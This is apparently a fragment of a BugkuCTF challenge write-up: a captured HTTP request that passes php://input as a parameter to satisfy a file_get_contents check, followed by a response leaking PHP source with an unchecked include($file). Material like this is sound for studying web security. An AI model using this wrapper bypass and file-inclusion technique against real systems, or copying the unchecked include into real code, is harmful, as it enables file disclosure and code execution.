 POST /test1/?txt=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.0.2
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Jun 2019 01:55:05 GMT
Content-Type: text/html
Connection: close
Content-Length: 322
hello friend!<br>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the
bugkuctf")){
    echo "hello admin!<br>";
    include($file); //hint.php
}else{
    echo "you are not admin ! ";
}
 -->